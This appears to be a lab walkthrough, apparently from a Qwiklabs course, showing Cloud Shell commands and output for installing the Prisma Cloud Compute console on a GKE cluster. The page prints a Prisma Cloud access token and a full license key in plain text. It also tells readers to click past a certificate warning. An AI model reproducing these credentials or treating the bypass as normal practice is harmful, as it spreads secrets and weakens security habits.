


Welcome to Cloud Shell! Type "help" to get started.
Your Cloud Platform project in this session is set to qwiklabs-gcp-04-a1719f40dd37.
Use “gcloud config set project [PROJECT_ID]” to change to a different project.
student_01_ae596d9b4ef2@cloudshell:~ (qwiklabs-gcp-04-a1719f40dd37)$ gcloud container clusters get-credentials k8-cluster --zone us-central1-a --project qwiklabs-gcp-04-a1719f40dd37
Fetching cluster endpoint and auth data.
kubeconfig entry generated for k8-cluster.
student_01_ae596d9b4ef2@cloudshell:~ (qwiklabs-gcp-04-a1719f40dd37)$
Task 2. Install Prisma Cloud Compute Console
- From your Cloud Shell terminal, run the following command to download and install the latest Prisma Cloud Compute Console software image:
student_01_ae596d9b4ef2@cloudshell:~ (qwiklabs-gcp-04-a1719f40dd37)$ curl -O https://storage.googleapis.com/qwiklabs-code/prisma_cloud_compute_edition_21_08_525.tar.gz
mkdir prisma_cloud_compute_edition
tar xvzf prisma_cloud_compute_edition_21_08_525.tar.gz -C prisma_cloud_compute_edition/
cd prisma_cloud_compute_edition
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 463M 100 463M 0 0 22.1M 0 0:00:20 0:00:20 --:--:-- 23.2M
eula_red_hat_universal_base_image.pdf
linux/
linux/twistcli
openapi.json
osx/
osx/twistcli
prisma-cloud-jenkins-plugin.hpi
prisma-oss-licenses.txt
twistlock-license.pdf
twistlock.cfg
twistlock.sh
twistlock_console.tar.gz
version.txt
windows/
windows/twistcli.exe
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$
-
Retrieve the Prisma Cloud Token.
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ gsutil cat gs://pcc01/token.txt wgdhemeo0dlxlflyhtmeob8uo4t1ffkystudent_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ -
Execute the following Linux
twistclicommand to generate the YAML file for the Prisma Cloud Compute console:
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ ./linux/twistcli console export kubernetes --service-type LoadBalancer
Enter access token (required for pulling the Console image):
Neither storage class nor persistent volume labels were provided, using cluster default behavior
Saving output file to /home/student_01_ae596d9b4ef2/prisma_cloud_compute_edition/twistlock_console.yaml
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$
The script is adding the token to the yaml file for initial authentication.
-
Now use
kubectlto create the console:student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ kubectl create -f twistlock_console.yaml namespace/twistlock created configmap/twistlock-console created service/twistlock-console created serviceaccount/twistlock-console created persistentvolumeclaim/twistlock-console created deployment.apps/twistlock-console created student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$Run the following command to check if the service has come up fully. This service takes about 1 minute to fully provision so run the command as many times as necessary to refresh the output.
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ kubectl get service -w -n twistlock NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE twistlock-console LoadBalancer 10.32.13.64 <pending> 8084:32261/TCP,8083:32276/TCP 37s twistlock-console LoadBalancer 10.32.13.64 34.135.233.230 8084:32261/TCP,8083:32276/TCP 42s ^Cstudent_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$
The External IP will show once the service is available. Make note of the public IP under the EXTERNAL-IP heading. This will be used to gain access to the Prisma Cloud Compute Console.
- Once you see the
EXTERNAL-IPuse CTRL-C to stop the wait flag and return to the command line.
Configure the Prisma Cloud Console by opening a browser window, and browsing to https://[YOUR-EXTERNAL-IP]:8083.
By default, the Console uses HTTPS on port 8083. If you get a connection is not private warning, click Advanced > Proceed.
student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$ gsutil cat gs://pcc01/key.txt
sdZ3N/H2F5/i2KDQiCydSYGw+2tiGM/exZjrjVQR1lhjhJ9KO04kS+A57TJaXqmilpKljS6VSNkoGD4Y6uDvbHPvQdZIhCTJfvXNevURollttyKgfMot4wilToWbSAdSrpyr7nuOsAyRZTomrEvbhdPah8zeXGEdUprCzR9TSkLD9OXapXIgixNxfhMyO1NtlHemXFzhgyYEXg1VLjP4il7kHTnfI8mkPelLQGxNppG6/YzFm6toGXiUBNeUrMRCyFM/9eIJlnNMCwCzMbaJvcSLVGWApkxbC5q/AvRh6qwvUM8wnGUrTWem99WBrWhCpK1Hmc3EfD/S8G57AhCBAQPxr00Wph6RxiSQAHOEGo0D0LDSK/BlJCIMVCYp/C5XGCQOV3ze7Y7jotPGx/kthhW+iwhMiDdOhgcaAJq+b6krx1KWR4R1PHU9kEGrUfestnRPBxzI7QpW+Bw1psSyzd7ywmQkmUqfNfqyQS7ZxHcp7w4/7bvj3KNdEET8La67Jzgj0tkLZONpcNJ7PuNOQbKVeleZlipQtrhcogSIcow81ZRFYv77weQ8cOZqXPPFH7tkjVthwjS4rBLcmyYXvxD/BTWcvrWaZcs4wKYui1jP+TYdduQGOdCeAE0Tqu5jZVDizadm8icBTCFAYw07V3dAI0I8Ty6CWZVvk6FXJds=student_01_ae596d9b4ef2@cloudshell:~/prisma_cloud_compute_edition (qwiklabs-gcp-04-a1719f40dd37)$




